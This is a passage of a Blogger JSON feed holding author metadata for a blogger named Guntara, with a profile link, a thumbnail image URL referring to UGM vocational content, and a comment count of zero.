(2)"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s72-c\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});